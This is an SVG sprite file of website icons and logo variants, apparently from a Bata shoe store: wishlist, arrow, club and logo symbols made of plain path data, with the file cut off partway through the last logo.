<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol fill="none" viewBox="0 0 24 24" id="added-to-wishlist" xmlns="http://www.w3.org/2000/svg"><path d="M5.785 2.75a4.804 4.804 0 013.507 1.542v.001l.009.008 1.106 1.16.543.57.542-.57 1.106-1.16h0l.006-.006a4.805 4.805 0 016.989-.038l.04.042a5.495 5.495 0 010 7.5l-1.1 1.155h-.002l-7.582 7.957-7.58-7.957L2.266 11.8l-.015-.017-.016-.015a5.493 5.493 0 01.029-7.503v-.001a4.806 4.806 0 013.52-1.514z" stroke="#140000" stroke-width="1.5"/><circle cx="17.98" cy="8" r="6" fill="#140000"/><path d="M15.28 8.3l1.8 1.8 3.9-3.9" stroke="#fff" stroke-width=".9"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="address-icon-arrow" xmlns="http://www.w3.org/2000/svg"><path d="M10.345 17.633L8.979 9.87l-.08-.45-.434-.136-6.15-1.934L18.48 1.362l-8.135 16.27z" stroke="#140000" stroke-width="1.5"/></symbol><symbol fill="none" viewBox="0 0 7 14" id="arrow-dropdown-right" xmlns="http://www.w3.org/2000/svg"><path d="M2 2l4 5-4 5" stroke="#D3D1C7" stroke-width="1.5" stroke-linecap="square"/></symbol><symbol fill="none" viewBox="0 0 12 14" id="arrow-left-grey" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.845 11.577l.538.523-1.075 1.047-.537-.523-5.235-5.1L0 7l.537-.523 5.235-5.1.537-.524L7.383 1.9l-.538.523L2.92 6.25h9.082v1.5H2.917l3.928 3.828z" fill="#756E65"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="arrow-right" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.187 1.59l-.53-.53L9.716 0l.53.53 8.94 8.94.53.53-.53.53-8.94 8.94-.53.53-1.06-1.06.53-.53 7.657-7.658H.284v-1.5h16.564L9.187 1.591z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 12 14" id="arrow-right-red" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.155 11.577l-.538.523 1.075 1.047.537-.523 5.234-5.1.538-.524-.537-.523-5.235-5.1-.537-.524L4.617 1.9l.538.523L9.08 6.25H-.001v1.5h9.084l-3.928 3.828z" fill="#D40001"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="arrow-sizeguide-left" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.815 1.59l.53-.53L10.286 0l-.53.53-8.94 8.94-.53.53.53.53 8.94 8.94.53.53 1.06-1.06-.53-.531-7.657-7.657h16.559v-1.5H3.155l7.661-7.662z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="arrow-sizeguide-left-disabled" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.815 1.59l.53-.53L10.286 0l-.53.53-8.94 8.94-.53.53.53.53 8.94 8.94.53.53 1.06-1.06-.53-.531-7.657-7.657h16.559v-1.5H3.155l7.661-7.662z" fill="#ABA79B"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="arrow-sizeguide-left-red" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.815 1.59l.53-.53L10.286 0l-.53.53-8.94 8.94-.53.53.53.53 8.94 8.94.53.53 1.06-1.06-.53-.531-7.657-7.657h16.559v-1.5H3.155l7.661-7.662z" fill="#D40001"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="arrow-sizeguide-right" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.185 1.591l-.53-.53L9.715 0l.53.53 8.94 8.94.53.53-.53.53-8.94 8.94-.53.53-1.06-1.06.53-.53 7.657-7.657H.282v-1.5h16.564L9.185 1.59z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="arrow-sizeguide-right-disabled" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.185 1.591l-.53-.53L9.715 0l.53.53 8.94 8.94.53.53-.53.53-8.94 8.94-.53.53-1.06-1.06.53-.53 7.657-7.657H.282v-1.5h16.564L9.185 1.59z" fill="#ABA79B"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="arrow-sizeguide-right-red" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.185 1.591l-.53-.53L9.715 0l.53.53 8.94 8.94.53.53-.53.53-8.94 8.94-.53.53-1.06-1.06.53-.53 7.657-7.657H.282v-1.5h16.564L9.185 1.59z" fill="#D40001"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="bata-club" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18.553 2.472a.73.73 0 00.087.124 17.504 17.504 0 01-8.568 4.936c-4.577 1.181-6.817 2.875-7.835 3.852C.02 9.022-1.135 5.048 1.585 2.329c2.72-2.72 6.158-1.442 8.373.895 2.419-2.362 5.79-3.632 8.487-.895a.587.587 0 01.108.144zM3.45 12.63c.807-.766 2.835-2.29 7.046-3.389 3.445-.84 6.6-2.596 9.13-5.082.993 2.517-.106 5.555-1.955 7.404l-7.599 7.656-6.622-6.59z" fill="currentColor"/></symbol><symbol viewBox="0 0 62 18" fill="none" id="bata-club-member" xmlns="http://www.w3.org/2000/svg"><path d="M61.148 1.116c-.05-.055-.065-.115-.12-.166-1.679-1.678-3.754-.902-5.242.536C54.422.064 52.307-.722 50.633.95c-1.675 1.673-.962 4.118.401 5.57.627-.601 2.005-1.643 4.822-2.37a10.775 10.775 0 005.293-3.034m-5.012 4.087A9.826 9.826 0 0051.8 7.286l4.08 4.033 4.676-4.708a4.454 4.454 0 001.203-4.552 12.111 12.111 0 01-5.623 3.146" fill="#E00117"/><path d="M46.498 17.977V14.12h.49v3.427h2.15v.433l-2.64-.003zm7.298-.415a1.1 1.1 0 00.56-.13c.145-.083.267-.2.356-.34a1.38 1.38 0 00.19-.501 2.76 2.76 0 00.055-.547v-1.95h.502v1.95c0 .25-.03.5-.09.742a1.753 1.753 0 01-.29.616 1.398 1.398 0 01-.501.42 1.948 1.948 0 01-1.539 0 1.404 1.404 0 01-.5-.433 1.763 1.763 0 01-.281-.621 3.079 3.079 0 01-.086-.723v-1.95h.502v1.95a2.73 2.73 0 00.054.556c.034.169.099.33.19.476.09.14.212.254.356.335.17.092.36.137.552.13m8.164-.561a.92.92 0 01-.336.722 1.098 1.098 0 01-.356.2c-.14.048-.286.073-.434.072h-1.836v-3.859h1.92a.748.748 0 01.365.085.9.9 0 01.276.226 1.066 1.066 0 01.096 1.207.882.882 0 01-.41.366c.201.062.377.19.5.361.132.182.2.402.196.626m-2.477-2.444v1.288h1.23a.568.568 0 00.24-.05.612.612 0 00.186-.14.679.679 0 00.17-.451.73.73 0 00-.16-.461.535.535 0 00-.406-.185h-1.26zm1.98 2.354a.733.733 0 00-.17-.467.592.592 0 00-.186-.145.532.532 0 00-.24-.055h-1.384v1.327h1.344a.578.578 0 00.25-.054.68.68 0 00.386-.605" fill="#000"/><path d="M.02 15.932h37.135v.37H.02v-.37zm49.795-8.505c-.416.56-1.198 1.563-1.964 1.563-.115 0-.28-.08-.28-.217a.91.91 0 01.049-.23l.085-.246L49.21 4.29a.812.812 0 00.05-.195c0-.18-.265-.23-.401-.23-.451 0-.897.064-1.349.064-.616 0-1.213-.195-1.814-.195a.5.5 0 00-.402.28l-.33.627a3.71 3.71 0 00-2.66-.923c-2.506 0-5.157 1.445-5.574 4.046l-.035.181v.065h-.038a4.537 4.537 0 01-2.065.887.205.205 0 01-.217-.2.94.94 0 01.101-.426l1.198-3.14a4.062 4.062 0 002.18-.642l-.5-1.001a2.14 2.14 0 01-1.113.26l.85-2.226a.939.939 0 00.085-.361.636.636 0 00-.586-.578c-.501 0-.847.5-1.133.821l-.416.501a2.03 2.03 0 01-1.504.772l-.616.035a.702.702 0 00-.566.41l-.35.656c-.201 0-.417.036-.618.036h-.716l-.401 1.167h1.213l-1.085 2.63-.45.31-.863.526a2.888 2.888 0 01-1.248.627.34.34 0 01-.27-.256.765.765 0 01.065-.265l.065-.23L29.2 4.314a.427.427 0 00.05-.195c0-.18-.265-.245-.401-.245h-.316l-.501.05h-.501c-.617 0-1.233-.196-1.83-.196a.502.502 0 00-.4.28l-.317.627a3.736 3.736 0 00-2.661-.922c-2.777 0-5.138 1.578-5.64 4.313l-1.503.626c.138-.436.21-.89.216-1.347a2.418 2.418 0 00-1.598-2.32c1.047-.345 2.18-1.036 2.18-2.268 0-2.074-3.227-2.63-4.777-2.63-3.278 0-6.255 1.643-8.616 3.766l.898.742a6.857 6.857 0 011.894-1.318l-2.23 5.51a1.156 1.156 0 01-1.033.795 2.646 2.646 0 01-1.68-1.01L0 9.777a4.946 4.946 0 003.478 1.597 4.248 4.248 0 003.96-2.7l2.477-6.01c.265-.627.847-1.397 1.613-1.397.532 0 .747.5.747.951 0 1.397-1.084 2.004-2.345 2.154l-.407 1.032c.21-.033.42-.05.632-.05a1.003 1.003 0 011.097 1.072c0 1.117-.682 3.206-2.08 3.206a1.92 1.92 0 01-1.148-.501l-.532 1.001a5.872 5.872 0 003.409 1.232 6.149 6.149 0 002.711-.656l3.042-1.527a2.91 2.91 0 002.892 2.193 4.823 4.823 0 003.41-1.73 2.003 2.003 0 002.105 1.713c1.446 0 2.661-.806 3.839-1.532l.932-.591c-.098.204-.15.429-.15.656 0 1.052.882 1.502 1.829 1.502 1.864 0 3.694-1.036 5.157-2.058a2.905 2.905 0 002.892 2.058 4.755 4.755 0 003.408-1.728 1.973 1.973 0 001.981 1.714c2.166 0 4.24-1.643 5.603-3.146l-.737-.804zM21.371 9.09a.832.832 0 01-.747-.907c0-1.317 1.414-3.276 2.843-3.276a.712.712 0 01.746.772c0 1.217-1.503 3.406-2.842 3.406m20.05 0a.837.837 0 01-.748-.907c0-1.317 1.414-3.276 2.827-3.276a.717.717 0 01.762.772c0 1.217-1.504 3.406-2.842 3.406" fill="#E00117"/><path d="M39.943 15.983c0-.236.041-.47.12-.692.08-.225.2-.434.356-.616a1.731 1.731 0 011.35-.606c.31-.01.617.07.883.23.236.146.426.356.546.607l-.386.25a1.07 1.07 0 00-.475-.509 1.144 1.144 0 00-.295-.11 1.412 1.412 0 00-.296-.03 1.173 1.173 0 00-.566.13 1.307 1.307 0 00-.416.345c-.114.15-.2.32-.25.501a1.784 1.784 0 00-.086.536c-.001.197.033.393.1.578.063.183.157.352.28.5.117.14.26.253.422.336.164.084.346.127.531.125a1.336 1.336 0 00.617-.16 1.3 1.3 0 00.275-.21c.088-.088.16-.192.21-.305l.407.22c-.06.142-.147.271-.256.38a1.629 1.629 0 01-.376.28 1.896 1.896 0 01-.897.236 1.54 1.54 0 01-.727-.175 1.94 1.94 0 01-.571-.45c-.162-.187-.29-.4-.376-.632a2.036 2.036 0 01-.12-.756l-.004-.003z" fill="#000"/></symbol><symbol viewBox="0 0 107 24" id="bata-logo" xmlns="http://www.w3.org/2000/svg"><path d="M106.721 16.71l-1.188-1.268a.391.391 0 00-.564.141c-.418.561-.89 1.08-1.409 1.55a4.671 4.671 0 01-2.96 1.45.59.59 0 01-.282-.685c1.148-2.839 2.215-5.779 3.342-8.638a1.73 1.73 0 00.121-1.148.981.981 0 00-.946-.624c-1.12.215-2.26.31-3.4.282-1.007 0-1.953-.463-2.94-.282-.886.242-1.027 1.329-1.631 1.772a10.25 10.25 0 00-2.7-1.53 11.308 11.308 0 00-2.678-.383 12.178 12.178 0 00-9.363 3.945 22.91 22.91 0 00-2.738 4.49c-.886.584-1.812 1.389-2.779 1.933-.685.383-1.651.826-2.074.483a.355.355 0 01-.081-.483c.644-2.074 1.55-4.087 2.215-6.141.126-.533.374-1.03.725-1.45a22.7 22.7 0 002.577-.584c.564-.242 1.369-.322 1.409-1.087-.221-.624-.322-1.953-1.168-1.671-.342.1-.524.181-.866.282-.322.081-1.349.463-1.148-.221.664-1.872 1.148-2.919 1.752-4.47.13-.35.13-.736 0-1.087-.2-.345-.55-.576-.945-.623a1.829 1.829 0 00-1.611.644 7.16 7.16 0 01-3.1 3.081c-1.147.433-2.334.75-3.544.946-.906.4-.725 1.611-1.51 2.094-.926.1-1.51-.06-2.416.081-.6-.02-.624.564-.725.886l-.362.946c-.121.282-.181.765.443.725h1.832c.181.04.242.181.1.5-.667 1.634-1.207 3.245-1.867 4.876a24.65 24.65 0 01-4.007 2.919 4.02 4.02 0 01-2.336.785.561.561 0 01-.443-.624l3.4-8.92c.282-.725.443-1.208 0-1.671a.86.86 0 00-.846-.3 14.8 14.8 0 01-3.544.3c-1.168.06-2.7-.926-3.523.282-.342.362-.443 1.007-.886 1.228a9.166 9.166 0 00-2.715-1.489 12.255 12.255 0 00-2.577-.383 11.632 11.632 0 00-4.369.664c-3.966 1.168-6.4 4.309-7.792 7.893-.4 1.027-1.812 1.57-2.255 1.812-.33.17-.695.267-1.067.282a9.608 9.608 0 00.483-3.262 4.88 4.88 0 00-2.823-4.366c-.483-.221-.685-.282-1.087-.483 1.651-.362 3.483-1.047 4.409-2.517.856-1.309.856-3 0-4.309C30.552 1.207 27.975.361 25.358.059 17.868-.485 10.499 2.797 5.385 7.71a.681.681 0 00.282.725c.423.342.765.987 1.369.946a27.307 27.307 0 014.228-3.121c.1.02.262-.121.3.04a17.722 17.722 0 00-1.065 1.752c-1.47 3.2-2.7 6.564-4.128 9.805-.584 1.107-1.228 2.4-2.678 2.416a5.208 5.208 0 01-2.94-2.013.24.24 0 00-.282-.06c-.181.081-.181.544-.322 1.188-.081.564-.3 1.067.02 1.53a8.976 8.976 0 009.121 2.738 8.182 8.182 0 005.517-4.208c1.913-4.308 3.665-8.556 5.435-12.986.725-1.752 1.51-3.966 3.846-4.188.57-.03 1.112.257 1.409.745.7 1.168.181 2.678-.483 3.7a4.357 4.357 0 01-3.987 2.134c-.906-.121-.906 1.047-1.248 1.711-.06.262 0 .4.181.483.805.121 2.013-.04 2.678.644.946 1.027.745 2.819.362 4.067-.624 1.53-1.168 3.362-2.617 4.208-.922.6-2.11.608-3.04.02-.423-.161-.805-.805-1.107-.644a8.47 8.47 0 00-.906 1.812c-.121.362.04.4.584.826a9.847 9.847 0 006.121 2.013c4.49.04 8.3-2.134 11.819-4.309l.342-.02a5.678 5.678 0 003.2 3.624c3.342 1.55 7.007-.161 9.423-2.255a.02.02 0 01.02-.02c.3-.221.584-.624.946-.685.053.976.495 1.89 1.228 2.537 2.094 1.651 5.134.805 7.309-.141a40.365 40.365 0 005.9-3.141c.1-.081.342-.282.383-.02a4.564 4.564 0 00-.161 1.812 2.69 2.69 0 002.275 2.3c3.362.624 6.141-1.228 8.839-2.537.544-.282.745-.4 1.148-.644.745-.463 1.329-.886 2.114-1.409a.352.352 0 01.342-.04 5.3 5.3 0 003.564 4.268 8.242 8.242 0 007.128-1.128 8.608 8.608 0 001.671-1.248 8.9 8.9 0 01.946-.785l.081.081a4.1 4.1 0 00.906 2.215c1.309 1.43 3.624 1.51 5.456.946a22.495 22.495 0 009.725-6.06.674.674 0 00.082-.624zm-56.095-4.752a11.874 11.874 0 01-3.6 6.141 2.153 2.153 0 00-.221.181 3.743 3.743 0 01-2.663 1.012 1.634 1.634 0 01-1.228-1.369c-.121-2.436 1.47-4.369 2.819-5.96a6.56 6.56 0 011.067-1.007c1.067-.785 2.537-1.349 3.584-.141.256.322.346.745.242 1.143zm41.3 3.5a10.157 10.157 0 01-2.436 2.839 5.74 5.74 0 01-1.087.644c-.483.141-1.027.443-1.55.242a1.709 1.709 0 01-1.188-1.329c-.181-2.013 1.027-3.664 2.013-5.154a9.33 9.33 0 011.792-1.772.02.02 0 01.02-.02c.825-.544 1.691-1.188 2.779-.846.4.097.734.371.906.745.438 1.776-.428 3.265-1.253 4.655l.004-.004z" fill="currentColor"/></symbol><symbol viewBox="0 0 107 24" id="bata-logo-black" xmlns="http://www.w3.org/2000/svg"><path d="M106.721 16.71l-1.188-1.268a.391.391 0 00-.564.141c-.418.561-.89 1.08-1.409 1.55a4.671 4.671 0 01-2.96 1.45.59.59 0 01-.282-.685c1.148-2.839 2.215-5.779 3.342-8.638a1.73 1.73 0 00.121-1.148.981.981 0 00-.946-.624c-1.12.215-2.26.31-3.4.282-1.007 0-1.953-.463-2.94-.282-.886.242-1.027 1.329-1.631 1.772a10.25 10.25 0 00-2.7-1.53 11.308 11.308 0 00-2.678-.383 12.178 12.178 0 00-9.363 3.945 22.91 22.91 0 00-2.738 4.49c-.886.584-1.812 1.389-2.779 1.933-.685.383-1.651.826-2.074.483a.355.355 0 01-.081-.483c.644-2.074 1.55-4.087 2.215-6.141.126-.533.374-1.03.725-1.45a22.7 22.7 0 002.577-.584c.564-.242 1.369-.322 1.409-1.087-.221-.624-.322-1.953-1.168-1.671-.342.1-.524.181-.866.282-.322.081-1.349.463-1.148-.221.664-1.872 1.148-2.919 1.752-4.47.13-.35.13-.736 0-1.087-.2-.345-.55-.576-.945-.623a1.829 1.829 0 00-1.611.644 7.16 7.16 0 01-3.1 3.081c-1.147.433-2.334.75-3.544.946-.906.4-.725 1.611-1.51 2.094-.926.1-1.51-.06-2.416.081-.6-.02-.624.564-.725.886l-.362.946c-.121.282-.181.765.443.725h1.832c.181.04.242.181.1.5-.667 1.634-1.207 3.245-1.867 4.876a24.65 24.65 0 01-4.007 2.919 4.02 4.02 0 01-2.336.785.561.561 0 01-.443-.624l3.4-8.92c.282-.725.443-1.208 0-1.671a.86.86 0 00-.846-.3 14.8 14.8 0 01-3.544.3c-1.168.06-2.7-.926-3.523.282-.342.362-.443 1.007-.886 1.228a9.166 9.166 0 00-2.715-1.489 12.255 12.255 0 00-2.577-.383 11.632 11.632 0 00-4.369.664c-3.966 1.168-6.4 4.309-7.792 7.893-.4 1.027-1.812 1.57-2.255 1.812-.33.17-.695.267-1.067.282a9.608 9.608 0 00.483-3.262 4.88 4.88 0 00-2.823-4.366c-.483-.221-.685-.282-1.087-.483 1.651-.362 3.483-1.047 4.409-2.517.856-1.309.856-3 0-4.309C30.552 1.207 27.975.361 25.358.059 17.868-.485 10.499 2.797 5.385 7.71a.681.681 0 00.282.725c.423.342.765.987 1.369.946a27.307 27.307 0 014.228-3.121c.1.02.262-.121.3.04a17.722 17.722 0 00-1.065 1.752c-1.47 3.2-2.7 6.564-4.128 9.805-.584 1.107-1.228 2.4-2.678 2.416a5.208 5.208 0 01-2.94-2.013.24.24 0 00-.282-.06c-.181.081-.181.544-.322 1.188-.081.564-.3 1.067.02 1.53a8.976 8.976 0 009.121 2.738 8.182 8.182 0 005.517-4.208c1.913-4.308 3.665-8.556 5.435-12.986.725-1.752 1.51-3.966 3.846-4.188.57-.03 1.112.257 1.409.745.7 1.168.181 2.678-.483 3.7a4.357 4.357 0 01-3.987 2.134c-.906-.121-.906 1.047-1.248 1.711-.06.262 0 .4.181.483.805.121 2.013-.04 2.678.644.946 1.027.745 2.819.362 4.067-.624 1.53-1.168 3.362-2.617 4.208-.922.6-2.11.608-3.04.02-.423-.161-.805-.805-1.107-.644a8.47 8.47 0 00-.906 1.812c-.121.362.04.4.584.826a9.847 9.847 0 006.121 2.013c4.49.04 8.3-2.134 11.819-4.309l.342-.02a5.678 5.678 0 003.2 3.624c3.342 1.55 7.007-.161 9.423-2.255a.02.02 0 01.02-.02c.3-.221.584-.624.946-.685.053.976.495 1.89 1.228 2.537 2.094 1.651 5.134.805 7.309-.141a40.365 40.365 0 005.9-3.141c.1-.081.342-.282.383-.02a4.564 4.564 0 00-.161 1.812 2.69 2.69 0 002.275 2.3c3.362.624 6.141-1.228 8.839-2.537.544-.282.745-.4 1.148-.644.745-.463 1.329-.886 2.114-1.409a.352.352 0 01.342-.04 5.3 5.3 0 003.564 4.268 8.242 8.242 0 007.128-1.128 8.608 8.608 0 001.671-1.248 8.9 8.9 0 01.946-.785l.081.081a4.1 4.1 0 00.906 2.215c1.309 1.43 3.624 1.51 5.456.946a22.495 22.495 0 009.725-6.06.674.674 0 00.082-.624zm-56.095-4.752a11.874 11.874 0 01-3.6 6.141 2.153 2.153 0 00-.221.181 3.743 3.743 0 01-2.663 1.012 1.634 1.634 0 01-1.228-1.369c-.121-2.436 1.47-4.369 2.819-5.96a6.56 6.56 0 011.067-1.007c1.067-.785 2.537-1.349 3.584-.141.256.322.346.745.242 1.143zm41.3 3.5a10.157 10.157 0 01-2.436 2.839 5.74 5.74 0 01-1.087.644c-.483.141-1.027.443-1.55.242a1.709 1.709 0 01-1.188-1.329c-.181-2.013 1.027-3.664 2.013-5.154a9.33 9.33 0 011.792-1.772.02.02 0 01.02-.02c.825-.544 1.691-1.188 2.779-.846.4.097.734.371.906.745.438 1.776-.428 3.265-1.253 4.655l.004-.004z" fill="#140000" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 107 24" id="bata-logo-header" xmlns="http://www.w3.org/2000/svg"><path d="M106.721 16.71l-1.188-1.268a.391.391 0 00-.564.141c-.418.561-.89 1.08-1.409 1.55a4.671 4.671 0 01-2.96 1.45.59.59 0 01-.282-.685c1.148-2.839 2.215-5.779 3.342-8.638a1.73 1.73 0 00.121-1.148.981.981 0 00-.946-.624c-1.12.215-2.26.31-3.4.282-1.007 0-1.953-.463-2.94-.282-.886.242-1.027 1.329-1.631 1.772a10.25 10.25 0 00-2.7-1.53 11.308 11.308 0 00-2.678-.383 12.178 12.178 0 00-9.363 3.945 22.91 22.91 0 00-2.738 4.49c-.886.584-1.812 1.389-2.779 1.933-.685.383-1.651.826-2.074.483a.355.355 0 01-.081-.483c.644-2.074 1.55-4.087 2.215-6.141.126-.533.374-1.03.725-1.45a22.7 22.7 0 002.577-.584c.564-.242 1.369-.322 1.409-1.087-.221-.624-.322-1.953-1.168-1.671-.342.1-.524.181-.866.282-.322.081-1.349.463-1.148-.221.664-1.872 1.148-2.919 1.752-4.47.13-.35.13-.736 0-1.087-.2-.345-.55-.576-.945-.623a1.829 1.829 0 00-1.611.644 7.16 7.16 0 01-3.1 3.081c-1.147.433-2.334.75-3.544.946-.906.4-.725 1.611-1.51 2.094-.926.1-1.51-.06-2.416.081-.6-.02-.624.564-.725.886l-.362.946c-.121.282-.181.765.443.725h1.832c.181.04.242.181.1.5-.667 1.634-1.207 3.245-1.867 4.876a24.65 24.65 0 01-4.007 2.919 4.02 4.02 0 01-2.336.785.561.561 0 01-.443-.624l3.4-8.92c.282-.725.443-1.208 0-1.671a.86.86 0 00-.846-.3 14.8 14.8 0 01-3.544.3c-1.168.06-2.7-.926-3.523.282-.342.362-.443 1.007-.886 1.228a9.166 9.166 0 00-2.715-1.489 12.255 12.255 0 00-2.577-.383 11.632 11.632 0 00-4.369.664c-3.966 1.168-6.4 4.309-7.792 7.893-.4 1.027-1.812 1.57-2.255 1.812-.33.17-.695.267-1.067.282a9.608 9.608 0 00.483-3.262 4.88 4.88 0 00-2.823-4.366c-.483-.221-.685-.282-1.087-.483 1.651-.362 3.483-1.047 4.409-2.517.856-1.309.856-3 0-4.309C30.552 1.207 27.975.361 25.358.059 17.868-.485 10.499 2.797 5.385 7.71a.681.681 0 00.282.725c.423.342.765.987 1.369.946a27.307 27.307 0 014.228-3.121c.1.02.262-.121.3.04a17.722 17.722 0 00-1.065 1.752c-1.47 3.2-2.7 6.564-4.128 9.805-.584 1.107-1.228 2.4-2.678 2.416a5.208 5.208 0 01-2.94-2.013.24.24 0 00-.282-.06c-.181.081-.181.544-.322 1.188-.081.564-.3 1.067.02 1.53a8.976 8.976 0 009.121 2.738 8.182 8.182 0 005.517-4.208c1.913-4.308 3.665-8.556 5.435-12.986.725-1.752 1.51-3.966 3.846-4.188.57-.03 1.112.257 1.409.745.7 1.168.181 2.678-.483 3.7a4.357 4.357 0 01-3.987 2.134c-.906-.121-.906 1.047-1.248 1.711-.06.262 0 .4.181.483.805.121 2.013-.04 2.678.644.946 1.027.745 2.819.362 4.067-.624 1.53-1.168 3.362-2.617 4.208-.922.6-2.11.608-3.04.02-.423-.161-.805-.805-1.107-.644a8.47 8.47 0 00-.906 1.812c-.121.362.04.4.584.826a9.847 9.847 0 006.121 2.013c4.49.04 8.3-2.134 11.819-4.309l.342-.02a5.678 5.678 0 003.2 3.624c3.342 1.55 7.007-.161 9.423-2.255a.02.02 0 01.02-.02c.3-.221.584-.624.946-.685.053.976.495 1.89 1.228 2.537 2.094 1.651 5.134.805 7.309-.141a40.365 40.365 0 005.9-3.141c.1-.081.342-.282.383-.02a4.564 4.564 0 00-.161 1.812 2.69 2.69 0 002.275 2.3c3.362.624 6.141-1.228 8.839-2.537.544-.282.745-.4 1.148-.644.745-.463 1.329-.886 2.114-1.409a.352.352 0 01.342-.04 5.3 5.3 0 003.564 4.268 8.242 8.242 0 007.128-1.128 8.608 8.608 0 001.671-1.248 8.9 8.9 0 01.946-.785l.081.081a4.1 4.1 0 00.906 2.215c1.309 1.43 3.624 1.51 5.456.946a22.495 22.495 0 009.725-6.06.674.674 0 00.082-.624zm-56.095-4.752a11.874 11.874 0 01-3.6 6.141 2.153 2.153 0 00-.221.181 3.743 3.743 0 01-2.663 1.012 1.634 1.634 0 01-1.228-1.369c-.121-2.436 1.47-4.369 2.819-5.96a6.56 6.56 0 011.067-1.007c1.067-.785 2.537-1.349 3.584-.141.256.322.346.745.242 1.143zm41.3 3.5a10.157 10.157 0 01-2.436 2.839 5.74 5.74 0 01-1.087.644c-.483.141-1.027.443-1.55.242a1.709 1.709 0 01-1.188-1.329c-.181-2.013 1.027-3.664 2.013-5.154a9.33 9.33 0 011.792-1.772.02.02 0 01.02-.02c.825-.544 1.691-1.188 2.779-.846.4.097.734.371.906.745.438 1.776-.428 3.265-1.253 4.655l.004-.004z" fill="#E60000" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 107 24" id="bata-logo-red" xmlns="http://www.w3.org/2000/svg"><path d="M106.721 16.71l-1.188-1.268a.391.391 0 00-.564.141c-.418.561-.89 1.08-1.409 1.55a4.671 4.671 0 01-2.96 1.45.59.59 0 01-.282-.685c1.148-2.839 2.215-5.779 3.342-8.638a1.73 1.73 0 00.121-1.148.981.981 0 00-.946-.624c-1.12.215-2.26.31-3.4.282-1.007 0-1.953-.463-2.94-.282-.886.242-1.027 1.329-1.631 1.772a10.25 10.25 0 00-2.7-1.53 11.308 11.308 0 00-2.678-.383 12.178 12.178 0 00-9.363 3.945 22.91 22.91 0 00-2.738 4.49c-.886.584-1.812 1.389-2.779 1.933-.685.383-1.651.826-2.074.483a.355.355 0 01-.081-.483c.644-2.074 1.55-4.087 2.215-6.141.126-.533.374-1.03.725-1.45a22.7 22.7 0 002.577-.584c.564-.242 1.369-.322 1.409-1.087-.221-.624-.322-1.953-1.168-1.671-.342.1-.524.181-.866.282-.322.081-1.349.463-1.148-.221.664-1.872 1.148-2.919 1.752-4.47.13-.35.13-.736 0-1.087-.2-.345-.55-.576-.945-.623a1.829 1.829 0 00-1.611.644 7.16 7.16 0 01-3.1 3.081c-1.147.433-2.334.75-3.544.946-.906.4-.725 1.611-1.51 2.094-.926.1-1.51-.06-2.416.081-.6-.02-.624.564-.725.886l-.362.946c-.121.282-.181.765.443.725h1.832c.181.04.242.181.1.5-.667 1.634-1.207 3.245-1.867 4.876a24.65 24.65 0 01-4.007 2.919 4.02 4.02 0 01-2.336.785.561.561 0 01-.443-.624l3.4-8.92c.282-.725.443-1.208 0-1.671a.86.86 0 00-.846-.3 14.8 14.8 0 01-3.544.3c-1.168.06-2.7-.926-3.523.282-.342.362-.443 1.007-.886 1.228a9.166 9.166 0 00-2.715-1.489 12.255 12.255 0 00-2.577-.383 11.632 11.632 0 00-4.369.664c-3.966 1.168-6.4 4.309-7.792 7.893-.4 1.027-1.812 1.57-2.255 1.812-.33.17-.695.267-1.067.282a9.608 9.608 0 00.483-3.262 4.88 4.88 0 00-2.823-4.366c-.483-.221-.685-.282-1.087-.483 1.651-.362 3.483-1.047 4.409-2.517.856-1.309.856-3 0-4.309C30.552 1.207 27.975.361 25.358.059 17.868-.485 10.499 2.797 5.385 7.71a.681.681 0 00.282.725c.423.342.765.987 1.369.946a27.307 27.307 0 014.228-3.121c.1.02.262-.121.3.04a17.722 17.722 0 00-1.065 1.752c-1.47 3.2-2.7 6.564-4.128 9.805-.584 1.107-1.228 2.4-2.678 2.416a5.208 5.208 0 01-2.94-2.013.24.24 0 00-.282-.06c-.181.081-.181.544-.322 1.188-.081.564-.3 1.067.02 1.53a8.976 8.976 0 009.121 2.738 8.182 8.182 0 005.517-4.208c1.913-4.308 3.665-8.556 5.435-12.986.725-1.752 1.51-3.966 3.846-4.188.57-.03 1.112.257 1.409.745.7 1.168.181 2.678-.483 3.7a4.357 4.357 0 01-3.987 2.134c-.906-.121-.906 1.047-1.248 1.711-.06.262 0 .4.181.483.805.121 2.013-.04 2.678.644.946 1.027.745 2.819.362 4.067-.624 1.53-1.168 3.362-2.617 4.208-.922.6-2.11.608-3.04.02-.423-.161-.805-.805-1.107-.644a8.47 8.47 0 00-.906 1.812c-.121.362.04.4.584.826a9.847 9.847 0 006.121 2.013c4.49.04 8.3-2.134 11.819-4.309l.342-.02a5.678 5.678 0 003.2 3.624c3.342 1.55 7.007-.161 9.423-2.255a.02.02 0 01.02-.02c.3-.221.584-.624.946-.685.053.976.495 1.89 1.228 2.537 2.094 1.651 5.134.805 7.309-.141a40.365 40.365 0 005.9-3.141c.1-.081.342-.282.383-.02a4.564 4.564 0 00-.161 1.812 2.69 2.69 0 002.275 2.3c3.362.624 6.141-1.228 